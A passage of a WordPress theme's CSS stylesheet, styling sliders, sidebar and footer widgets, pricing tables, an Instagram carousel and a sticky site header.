  display: block;
  width: 40px;
  margin-top: 20px;
  background-color: #eee;
}
@media (max-width: 480px) {
  .post-event .post-event__img {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
  .post-event .divider {
    display: none;
  }
  .post-event .post-event__entry {
    margin-left: 0;
  }
}

.post-event__absolute-entry .post-event__img {
  width: 100%;
  margin-right: 0;
  float: none;
  overflow: hidden;
  position: relative;
}
.post-event__absolute-entry .post-event__img:before {
  padding-top: 50%;
}
.post-event__absolute-entry .post-event__img:after {
  content: '';
  z-index: 1;
  background: transparent;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 0;
}
.post-event__absolute-entry .post-event__entry {
  z-index: 2;
  margin-left: 0;
  padding: 0 25px 16px 25px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.post-event__absolute-entry .evaluation-count {
  color: #474747;
}
@media (max-width: 480px) {
  .post-event__absolute-entry .post-event__img {
    margin-bottom: 0;
  }
  .post-event__absolute-entry .post-event__entry {
    padding: 0 15px 10px 15px;
  }
}

/* 16.   Slider
--------------------------------------------------------------------------------*/
.slideshow-3d .slider-info {
  z-index: 150;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
}
.slideshow-3d .post__entry {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
.slideshow-3d .post__entry .post__entry-header {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
  padding: 50px 20px;
}
.slideshow-3d .entry-header__title {
  color: #fff;
  transition: all 0.8s cubic-bezier(0.29, 1.09, 1, 1) 1.5s;
  opacity: 0;
  max-width: 870px;
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: translateY(70px);
      -ms-transform: translateY(70px);
          transform: translateY(70px);
}
.slideshow-3d .entry-header__title a:hover {
  color: inherit;
}
.slideshow-3d .post__entry-cat {
  margin-bottom: 10px;
  overflow: hidden;
  opacity: 0;
  max-width: 870px;
  transition: all 0.8s cubic-bezier(0.29, 1.09, 1, 1) 1.2s;
  -webkit-transform: translateY(-70px);
      -ms-transform: translateY(-70px);
          transform: translateY(-70px);
  margin-left: auto;
  margin-right: auto;
}
.slideshow-3d .post__entry-cat a {
  display: inline-block;
  border: 1px solid;
  font-style: italic;
  padding: 2px 20px;
  font-size: 14px;
  margin-right: 4px;
  margin-bottom: 4px;
  line-height: 1.75em;
}
.slideshow-3d .bg__overlay {
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.slideshow-3d .active .post__entry .entry-header__title, .slideshow-3d .active .post__entry .post__entry-cat {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  opacity: 1;
}
@media (max-width: 767px) {
  .slideshow-3d .entry-header__title {
    font-size: 30px;
  }
}

.slideshow-3d .owl-next, .slideshow-3d .owl-prev,
.flute-slider2 .owl-next,
.flute-slider2 .owl-prev,
.flute-slider3 .owl-next,
.flute-slider3 .owl-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 75px;
  line-height: 75px;
  width: 40px !important;
  font-size: 18px;
  border: 0;
  margin-left: 0;
  margin-right: 0;
  background-color: rgba(255, 255, 255, 0.2);
}
.slideshow-3d .owl-next:hover, .slideshow-3d .owl-prev:hover,
.flute-slider2 .owl-next:hover,
.flute-slider2 .owl-prev:hover,
.flute-slider3 .owl-next:hover,
.flute-slider3 .owl-prev:hover {
  background-color: rgba(255, 255, 255, 0.7);
}
.slideshow-3d .owl-prev,
.flute-slider2 .owl-prev,
.flute-slider3 .owl-prev {
  left: 0;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}
.slideshow-3d .owl-next,
.flute-slider2 .owl-next,
.flute-slider3 .owl-next {
  right: 0;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}
.slideshow-3d:hover .owl-next, .slideshow-3d:hover .owl-prev,
.flute-slider2:hover .owl-next,
.flute-slider2:hover .owl-prev,
.flute-slider3:hover .owl-next,
.flute-slider3:hover .owl-prev {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

/* 17.   Widget
--------------------------------------------------------------------------------*/
.footer .widget_title {
  text-transform: uppercase;
  border-left-width: 3px;
  border-left-style: solid;
  line-height: 1.2em;
  font-size: 14px;
  padding-left: 10px;
  margin-bottom: 35px;
  letter-spacing: 0.15em;
}

.widget_search form {
  position: relative;
  padding-right: 50px;
  background-color: #fff;
}
.widget_search form .header-search__form-submit {
  background-color: transparent;
  border-width: 0;
  position: absolute;
  width: 50px;
  text-align: center;
  line-height: 42px;
  right: 0;
  top: 0;
}
.widget_search form .header-search__form-input {
  border-width: 0;
  width: 100%;
  background-color: transparent;
}

.sidebar-widget__title {
  text-transform: uppercase;
  font-size: 16px;
  text-align: center;
  margin: 0 -25px 25px -25px;
  border-bottom: 1px solid #e0e0e0;
  padding-bottom: 10px;
  position: relative;
}
.sidebar-widget__title:before {
  content: '';
  margin: auto;
  width: 40px;
  height: 1px;
  position: absolute;
  right: 0;
  bottom: -1px;
  left: 0;
}

.bar-widget__title {
  text-transform: uppercase;
  letter-spacing: 0.015em;
  margin-bottom: 25px;
  font-size: 18px;
}

.widget select {
  width: 100%;
  margin-top: 5px;
  border-color: #e0e0e0;
}

.widget_categories > ul > li:last-child a, .textwidget > ul > li:last-child a, .widget_archive > ul > li:last-child a,
.widget_pages > ul > li:last-child a, .widget_meta > ul > li:last-child a, .widget_nav_menu > ul > li:last-child a {
  border-bottom-width: 0;
}
.widget_categories ul, .textwidget ul, .widget_archive ul,
.widget_pages ul, .widget_meta ul, .widget_nav_menu ul {
  margin: 0;
  padding: 0;
}
.widget_categories ul li, .textwidget ul li, .widget_archive ul li,
.widget_pages ul li, .widget_meta ul li, .widget_nav_menu ul li {
  list-style-type: none;
}
.widget_categories ul li a, .textwidget ul li a, .widget_archive ul li a,
.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a {
  padding: 6px 0;
  display: block;
  border-bottom: 1px solid #e7e7e7;
}
.widget_categories ul li .count, .textwidget ul li .count, .widget_archive ul li .count,
.widget_pages ul li .count, .widget_meta ul li .count, .widget_nav_menu ul li .count {
  float: right;
  font-style: italic;
}
.widget_categories ul .sub-menu, .textwidget ul .sub-menu, .widget_categories ul .children, .textwidget ul .children, .widget_archive ul .sub-menu, .widget_archive ul .children,
.widget_pages ul .sub-menu,
.widget_pages ul .children, .widget_meta ul .sub-menu, .widget_meta ul .children, .widget_nav_menu ul .sub-menu, .widget_nav_menu ul .children {
  padding-left: 20px;
  margin-top: 0 !important;
}

.widget__testimonials {
  padding: 0;
  margin: 0;
}
.widget__testimonials li {
  list-style-type: none;
}
.widget__testimonials li p:after {
  content: '”';
}
.widget__testimonials li p:before {
  content: '“';
}
.widget__testimonials li cite {
  font-style: normal;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.widget__testimonials li cite:before {
  content: '_';
  margin-right: 2px;
}

.widget__popular {
  padding: 0;
  margin: 0;
}
.widget__popular li {
  list-style-type: none;
}
.widget__popular li .img {
  width: 70px;
  display: block;
}
.widget__popular li .img .stt {
  display: none;
}
.widget__popular li .link {
  display: block;
  font-weight: 700;
  margin-bottom: 2px;
  text-transform: uppercase;
  line-height: 1.6em;
}
.widget__popular li .date {
  font-style: italic;
  font-size: 12px;
}
.widget__popular li .date:before {
  content: '|';
  margin-right: 6px;
}

.widget__popular-slider {
  padding: 0;
  margin: 0 -15px;
  width: initial;
}
.widget__popular-slider li {
  list-style-type: none;
  position: relative;
  padding: 0 15px;
}
.widget__popular-slider li .img {
  display: block;
}
.widget__popular-slider li .img:before {
  padding-top: 105%;
}
.widget__popular-slider li .text {
  position: relative;
  background-color: #fff;
  padding: 25px 30px;
  margin-right: 25px;
  margin-left: -10px;
  box-shadow: 0px 2px 20px -5px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget__popular-slider li .link {
  text-transform: uppercase;
  display: block;
  font-weight: bold;
  line-height: 1.6em;
}
.widget__popular-slider li .date {
  font-style: italic;
  font-size: 12px;
  line-height: 1;
}
.widget__popular-slider li .date:before {
  content: '-';
  display: block;
  margin-bottom: -3px;
}
.widget__popular-slider .owl-buttons, .widget__popular-slider .owl-nav {
  position: absolute;
  top: 5px;
  right: 15px;
}
.widget__popular-slider .owl-buttons .owl-next, .widget__popular-slider .owl-buttons .owl-prev, .widget__popular-slider .owl-nav .owl-next, .widget__popular-slider .owl-nav .owl-prev {
  border-color: #fff;
  background-color: #fff;
  width: 37px;
  height: 37px;
  line-height: 35px;
  font-size: 18px;
}

.widget__banner img {
  width: 100%;
}

.widget__twitter {
  padding: 0;
  margin: 0;
}
.widget__twitter:before {
  content: '\f099';
  display: block;
  font-size: 18px;
}
.widget__twitter li {
  list-style-type: none;
}
.widget__twitter .owl-controls {
  margin-top: 20px;
}

.widget__photo {
  padding: 0;
  margin: 0;
}
.widget__photo li {
  list-style-type: none;
}
.widget__photo li img {
  width: 100%;
}

.widget__photo--grid {
  margin: 0 -2.5px;
}
.widget__photo--grid li {
  float: left;
  padding: 0 2.5px;
  margin-bottom: 5px;
}
.widget__photo--grid li .img {
  display: block;
}
.widget__photo--grid li .img:after {
  content: '';
  opacity: 0;
  visibility: hidden;
  background-image: url("../img/icon-plus.png");
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.widget__photo--grid li .img:hover::after {
  opacity: 0.9;
  visibility: visible;
}

.widget__photo--specific li {
  width: 33.3333%;
}
.widget__photo--specific li:nth-child(1) {
  width: 50%;
}
.widget__photo--specific li:nth-child(2) {
  width: 25%;
}
.widget__photo--specific li:nth-child(3) {
  width: 25%;
}
.widget__photo--specific li:nth-child(4) {
  width: 25%;
}
.widget__photo--specific li:nth-child(5) {
  width: 25%;
}
.widget__photo--specific li:nth-child(6) {
  clear: left;
}

.widget__mailchimp p {
  font-style: italic;
  margin: 0;
}
.widget__mailchimp .widget__mailchimp-form {
  border: 1px solid #fff;
  position: relative;
  height: 42px;
  padding-right: 70px;
  margin-top: 20px;
  margin-bottom: 5px;
}
.widget__mailchimp .widget__mailchimp-form .widget__mailchimp-form__input {
  width: 100%;
  height: 40px;
}
.widget__mailchimp .widget__mailchimp-form .widget__mailchimp-form__submit {
  position: absolute;
  top: 0;
  right: 0;
}
.widget__mailchimp .widget__mailchimp-form__input, .widget__mailchimp .widget__mailchimp-form__submit {
  background-color: transparent;
  border-width: 0;
}
.widget__mailchimp .widget__mailchimp-form__input::-webkit-input-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__input:-moz-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__input::-moz-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__input:-ms-input-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__submit {
  line-height: 40px;
  padding: 0 10px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 0.1em;
  width: 70px;
  text-align: center;
  position: relative;
  background: url("../img/icon-arrow-right.png") no-repeat 0 50%;
}
.widget__mailchimp .widget__mailchimp-form__submit:before, .widget__mailchimp .widget__mailchimp-form__submit:after {
  content: '';
  width: 0;
  height: calc(50% - 3.5px);
  border-left: 1px solid;
  position: absolute;
  top: 0;
  left: 0;
}
.widget__mailchimp .widget__mailchimp-form__submit:after {
  top: auto;
  bottom: 0;
}

.calendar_wrap table {
  table-layout: fixed;
  width: 100%;
  max-width: 500px;
  text-align: center;
}
.calendar_wrap table caption, .calendar_wrap table th {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-bottom: 5px;
  text-align: center;
}
.calendar_wrap table th {
  margin-bottom: 0;
}
.calendar_wrap table td {
  line-height: 40px;
}
.calendar_wrap table a {
  display: block;
  text-decoration: none;
  transition: all 0.3s ease;
}
.calendar_wrap table #prev a {
  text-align: left;
}
.calendar_wrap table #prev a:hover {
  padding-left: 10px;
}
.calendar_wrap table #next a {
  text-align: right;
}
.calendar_wrap table #next a:hover {
  padding-right: 10px;
}

.widget_recent_comments ul {
  padding: 0;
  margin: 0;
}
.widget_recent_comments ul li {
  list-style-type: none;
  padding: 10px 0;
  font-style: italic;
  border-bottom: 1px solid #e7e7e7;
}
.widget_recent_comments ul li a {
  font-style: normal;
}
.widget_recent_comments ul li:last-child {
  border-bottom-width: 0;
}

.widget_recent_entries ul, .widget_rss ul {
  padding: 0;
  margin: 0;
}
.widget_recent_entries ul li, .widget_rss ul li {
  list-style-type: none;
  padding: 10px 0;
  border-bottom: 1px solid #e7e7e7;
}
.widget_recent_entries ul li:last-child, .widget_rss ul li:last-child {
  border-bottom-width: 0;
}
.widget_recent_entries ul li a, .widget_rss ul li a {
  display: block;
  text-transform: uppercase;
  font-weight: 700;
}
.widget_recent_entries ul li span, .widget_rss ul li span {
  font-style: italic;
  font-size: 12px;
}

.widget_search .search-form {
  position: relative;
  border: 1px solid #e7e7e7;
  padding-right: 40px;
}
.widget_search .search-form:focus {
  border-color: #000;
}
.widget_search .search-form input[type="search"] {
  width: 100%;
  border-width: 0;
  background-color: transparent;
}
.widget_search .search-form .submit {
  outline: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 40px;
  text-align: center;
  background-color: transparent;
  border-width: 0;
}

.tagcloud a {
  text-transform: capitalize;
  font-size: 14px !important;
}

.widget_follow__content a {
  line-height: 40px;
  margin-right: 3px;
  margin-bottom: 3px;
  text-align: center;
  display: inline-block;
  width: 40px;
  height: 40px;
}
.widget_follow__content a:hover {
  opacity: 0.5;
}

.widget__vote_questions .vote-questions {
  padding-top: 10px;
}
.widget__vote_questions .vote-questions .btn {
  width: 100%;
  margin-bottom: 10px;
}

.textwidget img {
  margin-bottom: 10px;
}

.widget_contact__form input[type="text"], .widget_contact__form input[type="number"], .widget_contact__form input[type="search"], .widget_contact__form input[type="tel"], .widget_contact__form input[type="password"], .widget_contact__form input[type="email"], .widget_contact__form input[type="url"], .widget_contact__form select, .widget_contact__form textarea {
  width: 100%;
}

.text-italic {
  font-style: italic;
}

.item-icon-left {
  padding-left: 30px;
  position: relative;
}
.item-icon-left i {
  position: absolute;
  left: 0;
  top: 7px;
}

.wiloke-list-of-sidebarinfo {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wiloke-list-of-sidebarinfo li {
  overflow: hidden;
  font-style: italic;
  position: relative;
  padding-left: 45px;
  min-height: 40px;
}
.wiloke-list-of-sidebarinfo li i {
  position: absolute;
  font-style: normal;
  width: 30px;
  left: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.wiloke-list-of-sidebarinfo li i:after {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -9px;
  border: 5px solid transparent;
  border-left-color: #03a9f4;
}
.wiloke-list-of-sidebarinfo li img {
  width: 30px;
  left: 0;
  height: 30px;
  border-radius: 50%;
  position: absolute;
}

.sidebar-widget {
  overflow: hidden;
}
.sidebar-widget .widget {
  margin-bottom: 45px;
}
.sidebar-widget .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .sidebar-widget__title {
  margin-top: 20px;
}
.sidebar-widget .widget__twitter {
  text-align: center;
  background-color: #fff;
  padding-bottom: 35px;
  margin-top: 50px;
}
.sidebar-widget .widget__twitter li {
  padding: 0 40px;
}
.sidebar-widget .widget__twitter:before {
  width: 50px;
  height: 50px;
  margin: auto;
  line-height: 50px;
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.sidebar-widget .widget__twitter .owl-prev, .sidebar-widget .widget__twitter .owl-next {
  width: 30px;
  height: 30px;
  line-height: 28px;
}
@media (max-width: 480px) {
  .sidebar-widget .widget__twitter li {
    padding: 0 20px;
  }
}
.sidebar-widget .widget_categories ul, .sidebar-widget .textwidget ul,
.sidebar-widget .widget_categories ul,
.sidebar-widget .textwidget ul, .sidebar-widget .widget_archive ul,
.sidebar-widget .widget_pages ul, .sidebar-widget .widget_meta ul, .sidebar-widget .widget_nav_menu ul {
  margin-top: -10px;
}
.sidebar-widget .widget_postslisting .btn {
  width: 100%;
  margin-top: 20px;
}
.sidebar-widget .widget__popular {
  margin-top: -15px;
}
.sidebar-widget .widget__popular li {
  position: relative;
  padding: 15px 90px 15px 0;
  min-height: 100px;
  border-bottom: 1px solid #e7e7e7;
}
.sidebar-widget .widget__popular li .img {
  position: absolute;
  right: 0;
  top: 15px;
  border-radius: 50%;
}
.sidebar-widget .widget__popular li .img .stt {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  line-height: 70px;
  font-size: 30px;
  font-weight: 700;
  display: block;
  text-align: center;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.sidebar-widget .widget__popular li:hover .img .stt {
  opacity: 1;
  visibility: visible;
}
.sidebar-widget .widget__testimonials {
  text-align: center;
}
.sidebar-widget .widget__testimonials .owl-controls {
  margin-top: 20px;
}
.sidebar-widget .widget__testimonials .owl-next, .sidebar-widget .widget__testimonials .owl-prev {
  border-color: #e7e7e7;
}
.sidebar-widget .widget_mailchimp {
  margin-left: -25px;
  margin-right: -25px;
  padding: 40px 25px;
}
.sidebar-widget .widget_mailchimp .sidebar-widget__title {
  text-align: left;
  margin: 0 0 10px 0;
  padding: 30px 0 0 0;
  border-width: 0;
  font-size: 30px;
}
.sidebar-widget .widget_mailchimp .sidebar-widget__title:before {
  right: auto;
  bottom: auto;
  top: 0;
  height: 3px;
  width: 60px;
  background-color: #fff;
}
.sidebar-widget .tagcloud a {
  display: inline-block;
  padding: 0 20px;
  background-color: #fff;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
}
.sidebar-widget .widget_contact__form input[type="text"], .sidebar-widget .widget_contact__form input[type="number"], .sidebar-widget .widget_contact__form input[type="search"], .sidebar-widget .widget_contact__form input[type="tel"], .sidebar-widget .widget_contact__form input[type="password"], .sidebar-widget .widget_contact__form input[type="email"], .sidebar-widget .widget_contact__form input[type="url"], .sidebar-widget .widget_contact__form select, .sidebar-widget .widget_contact__form textarea {
  background-color: transparent;
}
.sidebar-widget .widget_about img {
  width: 100%;
}

.footer-widget .widget {
  margin-bottom: 60px;
}
.footer-widget .widget select {
  border-color: #fff;
}
.footer-widget .widget_categories ul, .footer-widget .textwidget ul,
.footer-widget .widget_categories ul,
.footer-widget .textwidget ul,
.footer-widget .widget_categories ul,
.footer-widget .textwidget ul, .footer-widget .widget_archive ul,
.footer-widget .widget_pages ul, .footer-widget .widget_meta ul, .footer-widget .widget_nav_menu ul {
  margin-top: -10px;
}
.footer-widget .widget_categories a, .footer-widget .textwidget a,
.footer-widget .widget_categories a,
.footer-widget .textwidget a,
.footer-widget .widget_categories a,
.footer-widget .textwidget a, .footer-widget .widget_archive a,
.footer-widget .widget_pages a, .footer-widget .widget_meta a, .footer-widget .widget_nav_menu a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.15);
}
.footer-widget .widget__popular li {
  position: relative;
  padding-left: 90px;
  min-height: 70px;
  margin-bottom: 10px;
}
.footer-widget .widget__popular li .img {
  position: absolute;
  left: 0;
  top: 0;
}
.footer-widget .widget__popular li:last-child {
  margin-bottom: 0;
}
.footer-widget .widget__popular .link {
  margin-bottom: 5px;
}
.footer-widget .widget__testimonials {
  margin-top: -5px;
}
.footer-widget .widget__testimonials p, .footer-widget .widget__testimonials cite {
  letter-spacing: 0.015em;
}
.footer-widget .widget__testimonials .owl-controls {
  margin-top: 20px;
}
.footer-widget .widget__twitter:before {
  font-size: 20px;
  margin-bottom: 15px;
}
.footer-widget .widget__mailchimp {
  margin-top: -2px;
}
.footer-widget .tagcloud a {
  margin-right: 5px;
}
.footer-widget .tagcloud a:after {
  content: ',';
}
.footer-widget .tagcloud a:last-child::after {
  content: none;
}
.footer-widget .widget_recent_entries ul li, .footer-widget .widget_rss ul li {
  border-color: rgba(255, 255, 255, 0.15);
}
.footer-widget select option, .footer-widget .screen-reader-text option {
  background-color: transparent;
}
.footer-widget .widget_contact__form input[type="text"], .footer-widget .widget_contact__form input[type="number"], .footer-widget .widget_contact__form input[type="search"], .footer-widget .widget_contact__form input[type="tel"], .footer-widget .widget_contact__form input[type="password"], .footer-widget .widget_contact__form input[type="email"], .footer-widget .widget_contact__form input[type="url"], .footer-widget .widget_contact__form select, .footer-widget .widget_contact__form textarea {
  background-color: transparent;
}

.bar-widget__content .widget {
  padding: 40px 0;
  border-bottom: 1px solid #eee;
}
.bar-widget__content .widget:last-child {
  border-bottom-width: 0;
}
.bar-widget__content .widget:first-child {
  padding-top: 0;
}
.bar-widget__content .widget__popular li {
  overflow: hidden;
  margin-bottom: 15px;
}
.bar-widget__content .widget__popular li .img {
  float: left;
  margin-right: 20px;
}
.bar-widget__content .tagcloud a {
  display: inline-block;
  padding: 0 20px;
  background-color: #fff;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
}

.sidebar-widget .su-heading {
  border-width: 0;
  font-weight: 700;
}
.sidebar-widget .su-heading .su-heading-inner {
  padding: 0;
  border-width: 0;
}
.sidebar-widget .su-pullquote-align-left {
  margin: 0;
  padding-right: 0;
  border-left: 4px solid #eee;
  width: 100%;
  border-right: 0;
  padding-left: 20px;
  font-style: italic;
}
.sidebar-widget .su-custom-gallery {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
}
.sidebar-widget .su-custom-gallery-slide {
  padding-left: 5px;
  padding-right: 5px;
  margin: 0 0 10px 0;
  width: 33.33333%;
}
.sidebar-widget .su-custom-gallery-slide a {
  display: block;
  position: relative;
  overflow: hidden;
}
.sidebar-widget .su-custom-gallery-slide a:before {
  content: '';
  display: block;
  padding-top: 75%;
}
.sidebar-widget .su-custom-gallery-slide img {
  padding: 0;
  border-width: 0;
  border-radius: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.sidebar-widget .su-custom-gallery-slide:hover img {
  border-width: 0;
}
.sidebar-widget .su-spoiler-style-default > .su-spoiler-title {
  padding-right: 0;
  border: 1px solid #eee;
  padding: 10px 10px 10px 30px;
}
.sidebar-widget .su-spoiler-style-default > .su-spoiler-title .su-spoiler-icon {
  left: 6px;
  top: 12px;
}
.sidebar-widget .su-spoiler-style-default > .su-spoiler-content {
  padding: 1em 0;
}
.sidebar-widget .su-quote-style-default {
  padding: 0.5em 2em;
}

/* 18.   Pricing
--------------------------------------------------------------------------------*/
.section-pricing {
  padding-top: 85px;
  padding-bottom: 55px;
}

.pricing {
  background-color: #f7f8f9;
  border: 1px solid #eeeeee;
  text-align: center;
  margin-bottom: 30px;
}

.pricing__header {
  padding: 16px 30px;
  border-bottom: 1px solid #eee;
}
.pricing__header h2 {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0;
}

.pricing__price {
  padding: 30px 30px;
  border-bottom: 1px solid #eee;
}
.pricing__price .amount {
  letter-spacing: 0.01em;
  font-size: 36px;
  margin-bottom: 20px;
}
.pricing__price .amount .woocommerce-Price-currencySymbol {
  margin-right: 3px;
  top: -0.6em;
  font-size: 18px;
  position: relative;
  vertical-align: baseline;
  line-height: 0;
}
.pricing__price del {
  color: #ccc;
  margin-right: 15px;
}
.pricing__price del .amount {
  font-size: 20px;
  color: inherit;
  font-weight: 400;
}
.pricing__price del .amount .woocommerce-Price-currencySymbol {
  font-size: 14px;
  text-decoration: none;
}
.pricing__price ins {
  text-decoration: none;
}
.pricing__price p {
  font-size: 15px;
  margin-bottom: 0;
}

.pricing__content {
  padding: 34px 30px;
  border-bottom: 1px solid #eee;
  font-size: 15px;
}
.pricing__content ul {
  padding: 0;
  margin: 0;
}
.pricing__content ul li {
  list-style: none;
  padding: 5px 0;
}

.pricing__footer {
  padding: 35px 30px;
}
.pricing__footer .btn {
  width: 100%;
  letter-spacing: 0.15em;
  padding: 19px 30px;
}

.pricing--free .pricing__price span {
  text-transform: uppercase;
}

@media (max-width: 320px) {
  .pricing__header {
    padding: 16px 20px;
  }

  .pricing__price {
    padding: 25px 20px;
  }

  .pricing__content {
    padding: 25px 20px;
  }

  .pricing__footer {
    padding: 25px 20px;
  }
}
/* 19.   Other Components
--------------------------------------------------------------------------------*/
.hermes-instagram {
  overflow: hidden;
}
.hermes-instagram .hermes-instagram__title {
  text-transform: uppercase;
  border-left-width: 3px;
  border-left-style: solid;
  line-height: 1.2em;
  padding-left: 10px;
  margin-bottom: 30px;
}
.hermes-instagram .hermes-instagram__owl {
  margin-left: -5px;
  margin-right: -5px;
}
.hermes-instagram .hermes-instagram__owl .owl-item {
  padding: 0 5px;
}
.hermes-instagram .hermes-instagram__owl a {
  display: block;
}
.hermes-instagram .hermes-instagram__owl a:after {
  content: '';
  opacity: 0;
  visibility: hidden;
  background-image: url("../img/icon-plus.png");
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hermes-instagram .hermes-instagram__owl a:hover::after {
  opacity: 0.9;
  visibility: visible;
}
.hermes-instagram .hermes-instagram__owl.owl__nav-middle:hover .owl-next {
  right: 10px;
}
.hermes-instagram .hermes-instagram__owl.owl__nav-middle:hover .owl-prev {
  left: 10px;
}

.address {
  padding: 0;
  margin: 0;
}
.address li {
  list-style-type: none;
  position: relative;
  padding-left: 40px;
  margin-bottom: 15px;
}
.address li span {
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
}
.address li a {
  font-style: italic;
}

.divider {
  display: inline-block;
  height: 3px;
  min-width: 50px;
  background-color: #000;
  margin-bottom: 10px;
}

/* 20.   Layout
--------------------------------------------------------------------------------*/
.shortcode {
  margin-bottom: 80px;
  padding-top: 80px;
}
@media (max-width: 767px) {
  .shortcode {
    margin-bottom: 50px;
    padding-top: 50px;
  }
}

.shortcode__heading,
.shortcode__text, .shortcode__button {
  margin-bottom: 20px;
}

.shortcode__input {
  max-width: 456px;
  margin-bottom: 30px;
}
.shortcode__input input {
  width: 100%;
}

.shortcode__button .btn {
  margin-right: 10px;
  margin-bottom: 10px;
}

.header {
  z-index: 999;
  height: 85px;
}
.header .header__wrap {
  padding: 0 30px;
  background-color: #fff;
}
.header .header__inner {
  position: relative;
  height: 85px;
  transition: height 0.3s ease;
}
.header .header__logo {
  position: absolute;
  height: 100%;
  display: table;
}
.header .header__logo a {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
}
.header .header__logo img {
  padding-top: 23px;
  padding-bottom: 23px;
  height: 100%;
  max-width: none;
  transition: all 0.3s ease;
}
.header .header__right {
  height: 30px;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
.header.header--has-sticky.header--sticky .header__wrap {
  z-index: 9999;
  box-shadow: 1px 5px 30px rgba(0, 0, 0, 0.05);
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
}
.header.header--has-sticky.header--sticky .header__wrap .header__logo img {
  padding-top: 15px;
  padding-bottom: 15px;
}
.header.header--has-sticky.header--sticky .header__wrap .header__inner {
  height: 60px;
}
.header.header--has-sticky.header--sticky .header__wrap .header__nav .nav-menu > li {
  line-height: 60px;
}
.header.header--menumobile-active .header__nav-mobile {
  display: block;
}
.header.header--menumobile-active .hermes-bar--menu .fa:before {
  content: '\f00d';
}
@media (max-width: 991px) {
  .header {
    height: 60px;
  }
  .header .header__inner {
    height: 60px;
  }
  .header .header__inner .header__logo img {
    padding-top: 14px;
    padding-bottom: 14px;
  }
}
@media (max-width: 767px) {
  .header .header__wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.header__right .hermes-bar, .header__right .header-search {
  display: inline-block;
  vertical-align: middle;
}
.header__right .hermes-bar {
  margin-left: 20px;
  cursor: pointer;
  line-height: 24px;
  font-size: 18px;
}
.header__right .hermes-bar--menu {
  display: none;
}
@media (max-width: 991px) {
  .header__right .hermes-bar--popup {
    display: none;
  }
  .header__right .hermes-bar--menu {
    display: inline-block;
  }
}

.wiloke-submission-button {
  position: absolute;
  right: -30px;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 85px;
  background: #03a9f4 url(../img/edit.png) no-repeat center center;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  padding-left: 40px;
  line-height: 80px;
  font-family: "Montserrat",sans-serif;
}
.wiloke-submission-button ~ .header__right {
  margin-right: 80px;
}
.wiloke-submission-button:hover {
  color: #fff;
}
@media (max-width: 767px) {
  .wiloke-submission-button {
    right: -15px;
    line-height: 60px;
  }
}

.header--sticky .wiloke-submission-button {
  width: 60px;
}
.header--sticky .wiloke-submission-button ~ .header__right {
  margin-right: 60px;
  text-indent: -999999px;
}

.admin-bar .header--has-sticky.header--sticky .header__wrap {
  top: 32px;
}
@media (max-width: 782px) {
